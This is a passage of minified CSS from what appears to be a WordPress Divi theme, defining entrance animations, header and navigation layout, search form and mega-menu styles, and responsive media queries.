et_pb_bounceTop{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,-200px,0);transform:translate3d(0,-200px,0)}60%{-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_bounceTop{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,-200px,0);transform:translate3d(0,-200px,0)}60%{-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none;opacity:1}}.et_animated.bounceTop{-webkit-animation-name:et_pb_bounceTop;animation-name:et_pb_bounceTop}@-webkit-keyframes et_pb_bounceRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(200px,0,0);transform:translate3d(200px,0,0)}60%{-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_bounceRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(200px,0,0);transform:translate3d(200px,0,0)}60%{-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}.et_animated.bounceRight{-webkit-animation-name:et_pb_bounceRight;animation-name:et_pb_bounceRight}@-webkit-keyframes et_pb_bounceBottom{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,200px,0);transform:translate3d(0,200px,0)}60%{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_bounceBottom{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,200px,0);transform:translate3d(0,200px,0)}60%{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et_animated.bounceBottom{-webkit-animation-name:et_pb_bounceBottom;animation-name:et_pb_bounceBottom}@-webkit-keyframes et_pb_bounceLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(-200px,0,0);transform:translate3d(-200px,0,0)}60%{-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_bounceLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(-200px,0,0);transform:translate3d(-200px,0,0)}60%{-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}.et_animated.bounceLeft{-webkit-animation-name:et_pb_bounceLeft;animation-name:et_pb_bounceLeft}@-webkit-keyframes et_pb_zoom{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoom{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et_animated.zoom{-webkit-animation-name:et_pb_zoom;animation-name:et_pb_zoom}@-webkit-keyframes et_pb_zoomTop{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoomTop{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et_animated.zoomTop{-webkit-animation-name:et_pb_zoomTop;animation-name:et_pb_zoomTop;-webkit-transform-origin:top;transform-origin:top}@-webkit-keyframes et_pb_zoomRight{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoomRight{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et_animated.zoomRight{-webkit-animation-name:et_pb_zoomRight;animation-name:et_pb_zoomRight;-webkit-transform-origin:right;transform-origin:right}@-webkit-keyframes et_pb_zoomBottom{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoomBottom{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et_animated.zoomBottom{-webkit-animation-name:et_pb_zoomBottom;animation-name:et_pb_zoomBottom;-webkit-transform-origin:bottom;transform-origin:bottom}@-webkit-keyframes et_pb_zoomLeft{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoomLeft{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et_animated.zoomLeft{-webkit-animation-name:et_pb_zoomLeft;animation-name:et_pb_zoomLeft;-webkit-transform-origin:left;transform-origin:left}@-webkit-keyframes et_pb_flip{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}@keyframes et_pb_flip{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}.et_animated.flip{-webkit-animation-name:et_pb_flip;animation-name:et_pb_flip}@-webkit-keyframes et_pb_flipTop{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}@keyframes et_pb_flipTop{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}.et_animated.flipTop{-webkit-animation-name:et_pb_flipTop;animation-name:et_pb_flipTop;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes et_pb_flipRight{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}@keyframes et_pb_flipRight{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}.et_animated.flipRight{-webkit-animation-name:et_pb_flipRight;animation-name:et_pb_flipRight;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes et_pb_flipBottom{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}@keyframes et_pb_flipBottom{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}.et_animated.flipBottom{-webkit-animation-name:et_pb_flipBottom;animation-name:et_pb_flipBottom;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes et_pb_flipLeft{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}@keyframes et_pb_flipLeft{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}.et_animated.flipLeft{-webkit-animation-name:et_pb_flipLeft;animation-name:et_pb_flipLeft;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes et_pb_fold{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}@keyframes et_pb_fold{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}.et_animated.fold{-webkit-transform-origin:center;transform-origin:center;-webkit-animation-name:et_pb_fold;animation-name:et_pb_fold}@-webkit-keyframes et_pb_foldTop{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}@keyframes et_pb_foldTop{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}.et_animated.foldTop{-webkit-transform-origin:top;transform-origin:top;-webkit-animation-name:et_pb_foldTop;animation-name:et_pb_foldTop}@-webkit-keyframes et_pb_foldRight{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}@keyframes et_pb_foldRight{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}.et_animated.foldRight{-webkit-transform-origin:right;transform-origin:right;-webkit-animation-name:et_pb_foldRight;animation-name:et_pb_foldRight}@-webkit-keyframes et_pb_foldBottom{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}@keyframes et_pb_foldBottom{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}.et_animated.foldBottom{-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-animation-name:et_pb_foldBottom;animation-name:et_pb_foldBottom}@-webkit-keyframes et_pb_foldLeft{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}@keyframes et_pb_foldLeft{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}.et_animated.foldLeft{-webkit-transform-origin:left;transform-origin:left;-webkit-animation-name:et_pb_foldLeft;animation-name:et_pb_foldLeft}@-webkit-keyframes et_pb_roll{0%{-webkit-transform-origin:center;transform-origin:center}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_roll{0%{-webkit-transform-origin:center;transform-origin:center}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.et_animated.roll{-webkit-animation-name:et_pb_roll;animation-name:et_pb_roll}@-webkit-keyframes et_pb_rollTop{0%{-webkit-transform-origin:top;transform-origin:top}to{-webkit-transform-origin:top;transform-origin:top;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollTop{0%{-webkit-transform-origin:top;transform-origin:top}to{-webkit-transform-origin:top;transform-origin:top;-webkit-transform:none;transform:none;opacity:1}}.et_animated.rollTop{-webkit-animation-name:et_pb_rollTop;animation-name:et_pb_rollTop}@-webkit-keyframes et_pb_rollRight{0%{-webkit-transform-origin:right;transform-origin:right}to{-webkit-transform-origin:right;transform-origin:right;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollRight{0%{-webkit-transform-origin:right;transform-origin:right}to{-webkit-transform-origin:right;transform-origin:right;-webkit-transform:none;transform:none;opacity:1}}.et_animated.rollRight{-webkit-animation-name:et_pb_rollRight;animation-name:et_pb_rollRight}@-webkit-keyframes et_pb_rollBottom{0%{-webkit-transform-origin:bottom;transform-origin:bottom}to{-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollBottom{0%{-webkit-transform-origin:bottom;transform-origin:bottom}to{-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-transform:none;transform:none;opacity:1}}.et_animated.rollBottom{-webkit-animation-name:et_pb_rollBottom;animation-name:et_pb_rollBottom}@-webkit-keyframes et_pb_rollLeft{0%{-webkit-transform-origin:left;transform-origin:left}to{-webkit-transform-origin:left;transform-origin:left;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollLeft{0%{-webkit-transform-origin:left;transform-origin:left}to{-webkit-transform-origin:left;transform-origin:left;-webkit-transform:none;transform:none;opacity:1}}.et_animated.rollLeft{-webkit-animation-name:et_pb_rollLeft;animation-name:et_pb_rollLeft}
#et-secondary-menu li,#top-menu li{word-wrap:break-word}.nav li ul,.et_mobile_menu{border-color:#2EA3F2}.mobile_menu_bar:before,.mobile_menu_bar:after,#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a{color:#2EA3F2}#main-header{-webkit-transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s}#main-header.et-disabled-animations *{-webkit-transition-duration:0s !important;transition-duration:0s !important}.container{text-align:left;position:relative}.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container{padding-top:111px}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et_header_style_centered #page-container{padding-top:177px}.et_fixed_nav.et_show_nav.et_header_style_centered #page-container{padding-top:147px}.et_fixed_nav #main-header{position:fixed}.et-cloud-item-editor #page-container{padding-top:0 !important}.et_header_style_left #et-top-navigation{padding-top:33px}.et_header_style_left #et-top-navigation nav>ul>li>a{padding-bottom:33px}.et_header_style_left .logo_container{position:absolute;height:100%;width:100%}.et_header_style_left #et-top-navigation .mobile_menu_bar{padding-bottom:24px}.et_hide_search_icon #et_top_search{display:none !important}#logo{width:auto;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;margin-bottom:0;max-height:54%;display:inline-block;float:none;vertical-align:middle;-webkit-transform:translate3d(0, 0, 0)}.et_pb_svg_logo #logo{height:54%}.logo_container{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}span.logo_helper{display:inline-block;height:100%;vertical-align:middle;width:0}.safari .centered-inline-logo-wrap{-webkit-transform:translate3d(0, 0, 0);-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et-define-logo-wrap img{width:100%}.gecko #et-define-logo-wrap.svg-logo{position:relative !important}#top-menu-nav,#top-menu{line-height:0}#et-top-navigation{font-weight:600}.et_fixed_nav #et-top-navigation{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-cart-info span:before{content:"\e07a";margin-right:10px;position:relative}nav#top-menu-nav,#top-menu,nav.et-menu-nav,.et-menu{float:left}#top-menu li{display:inline-block;font-size:14px;padding-right:22px}#top-menu>li:last-child{padding-right:0}.et_fullwidth_nav.et_non_fixed_nav.et_header_style_left #top-menu>li:last-child>ul.sub-menu{right:0}#top-menu a{color:rgba(0,0,0,0.6);text-decoration:none;display:block;position:relative;-webkit-transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out;transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out}#top-menu-nav>ul>li>a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et_search_icon:before{content:"\55";font-size:17px;left:0;position:absolute;top:-3px}#et_search_icon:hover{cursor:pointer}#et_top_search{float:right;margin:3px 0 0 22px;position:relative;display:block;width:18px}#et_top_search.et_search_opened{position:absolute;width:100%}.et-search-form{top:0;bottom:0;right:0;position:absolute;z-index:1000;width:100%}.et-search-form input{width:90%;border:none;color:#333;position:absolute;top:0;bottom:0;right:30px;margin:auto;background:transparent}.et-search-form .et-search-field::-ms-clear{width:0;height:0;display:none}.et_search_form_container{-webkit-animation:none;animation:none;-o-animation:none}.container.et_search_form_container{position:relative;opacity:0;height:1px}.container.et_search_form_container.et_pb_search_visible{z-index:999;-webkit-animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_search_visible.et_pb_no_animation{opacity:1}.et_pb_search_form_hidden{-webkit-animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}span.et_close_search_field{display:block;width:30px;height:30px;z-index:99999;position:absolute;right:0;cursor:pointer;top:0;bottom:0;margin:auto}span.et_close_search_field:after{font-family:'ETmodules';content:'\4d';speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:32px;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box}.container.et_menu_container{z-index:99}.container.et_search_form_container.et_pb_search_form_hidden{z-index:1 !important}.et_search_outer{width:100%;overflow:hidden;position:absolute;top:0}.container.et_pb_menu_hidden{z-index:-1}form.et-search-form{background:rgba(0,0,0,0) !important}input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}.et-cart-info{color:inherit}#et-top-navigation .et-cart-info{float:left;margin:-2px 0 0 22px;font-size:16px}#et-top-navigation{float:right}#top-menu li li{padding:0 20px;margin:0}#top-menu li li a{padding:6px 20px;width:200px}.nav li.et-touch-hover>ul{opacity:1;visibility:visible}#top-menu .menu-item-has-children>a:first-child:after,#et-secondary-nav .menu-item-has-children>a:first-child:after{font-family:'ETmodules';content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}#top-menu .menu-item-has-children>a:first-child,#et-secondary-nav .menu-item-has-children>a:first-child{padding-right:20px}#top-menu li .menu-item-has-children>a:first-child{padding-right:40px}#top-menu li .menu-item-has-children>a:first-child:after{right:20px;top:6px}#top-menu li.mega-menu{position:inherit}#top-menu li.mega-menu>ul{padding:30px 20px;position:absolute !important;width:100%;left:0 !important}#top-menu li.mega-menu ul li{margin:0;float:left !important;display:block !important;padding:0 !important}#top-menu li.mega-menu>ul>li:nth-of-type(4n){clear:right}#top-menu li.mega-menu>ul>li:nth-of-type(4n+1){clear:left}#top-menu li.mega-menu ul li li{width:100%}#top-menu li.mega-menu li>ul{-webkit-animation:none !important;animation:none !important;padding:0px;border:none;left:auto;top:auto;width:90% !important;position:relative;-webkit-box-shadow:none;box-shadow:none}#top-menu li.mega-menu li ul{visibility:visible;opacity:1;display:none}#top-menu li.mega-menu.et-hover li ul{display:block}#top-menu li.mega-menu.et-hover>ul{opacity:1 !important;visibility:visible !important}#top-menu li.mega-menu>ul>li>a{width:90%;padding:0 20px 10px}#top-menu li.mega-menu>ul>li>a:first-child{padding-top:0 !important;font-weight:bold;border-bottom:1px solid rgba(0,0,0,0.03)}#top-menu li.mega-menu>ul>li>a:first-child:hover{background-color:transparent !important}#top-menu li.mega-menu li>a{width:100%}#top-menu li.mega-menu.mega-menu-parent li li,#top-menu li.mega-menu.mega-menu-parent li>a{width:100% !important}#top-menu li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100% !important}#top-menu li.mega-menu>ul>li{width:25%;margin:0}#top-menu li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}#top-menu li.mega-menu.mega-menu-parent-2>ul>li{width:50%}#top-menu li.mega-menu.mega-menu-parent-1>ul>li{width:100%}#top-menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}#top-menu li.mega-menu>ul>li>ul>li{width:100%;margin:0}#et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before,.et_toggle_slide_menu:after{content:"\61";font-size:32px;left:0;position:relative;top:0;cursor:pointer}.mobile_nav .select_page{display:none}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .et-cart-info{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .et-cart-info{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .mobile_menu_bar{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .mobile_menu_bar{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_no_animation #top-menu,.et_pb_no_animation #et_search_icon:before,.et_pb_no_animation .mobile_menu_bar,.et_pb_no_animation.et_search_form_container{animation:none !important;-o-animation:none !important;-webkit-animation:none !important;-moz-animation:none !important}body.admin-bar.et_fixed_nav #main-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_fixed_nav #main-header{top:28px}body.et_fixed_nav.et_secondary_nav_enabled #main-header{top:30px}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:63px}@media all and (min-width: 981px){.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:0;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et_hide_primary_logo #main-header:not(.et-fixed-header) .centered-inline-logo-wrap,.et_hide_fixed_logo #main-header.et-fixed-header .centered-inline-logo-wrap{height:0;opacity:0;padding:0}.et-animated-content#page-container{-webkit-transition:margin-top 0.4s ease-in-out;transition:margin-top 0.4s ease-in-out}.et_hide_nav #page-container{-webkit-transition:none;transition:none}.et_fullwidth_nav .et-search-form,.et_fullwidth_nav .et_close_search_field{right:30px}#main-header.et-fixed-header{-webkit-box-shadow:0 0 7px rgba(0,0,0,0.1) !important;box-shadow:0 0 7px rgba(0,0,0,0.1) !important}.et_header_style_left .et-fixed-header #et-top-navigation{padding-top:20px}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:20px}.et_hide_nav.et_fixed_nav #main-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav .centered-inline-logo-wrap,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav .centered-inline-logo-wrap{-webkit-transition-duration:.7s;transition-duration:.7s}.et_hide_nav #page-container{padding-top:0 !important}.et_primary_nav_dropdown_animation_fade #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_fade #et-secondary-nav li:hover>ul{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_primary_nav_dropdown_animation_slide #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_slide #et-secondary-nav li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_primary_nav_dropdown_animation_expand #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_expand #et-secondary-nav li:hover>ul{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_fullwidth_nav #main-header .container{width:100%;max-width:100%;padding-right:32px;padding-left:30px}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left #main-header .container{padding-left:0}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left .logo_container{padding-left:30px}}@media all and (max-width: 980px){.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container,.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_non_fixed_nav #page-container{padding-top:0}.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:32px !important}.et_hide_mobile_logo #main-header .logo_container{display:none;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#top-menu{display:none}.et_hide_nav.et_fixed_nav #main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}#et-top-navigation{margin-right:0;-webkit-transition:none;transition:none}.et_fixed_nav #main-header{position:absolute}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_left #et-top-navigation{padding-top:24px;display:block}.et_fixed_nav #main-header{-webkit-transition:none;transition:none}.et_fixed_nav_temp #main-header{top:0 !important}#logo,.logo_container,#main-header,.container{-webkit-transition:none;transition:none}.et_header_style_left #logo{max-width:50%}#et_top_search{margin:0 35px 0 0;float:left}#et_search_icon:before{top:7px}.et_header_style_left .et-search-form{width:50% !important;max-width:50% !important}#et_mobile_nav_menu{display:block}#et-top-navigation .et-cart-info{margin-top:5px}}@media screen and (max-width: 782px){body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 767px){#et-top-navigation{margin-right:0}body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 479px){#et-top-navigation{margin-right:0}}@media print{#top-header,#main-header{position:relative !important;top:auto !important;right:auto !important;bottom:auto !important;left:auto !important}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) 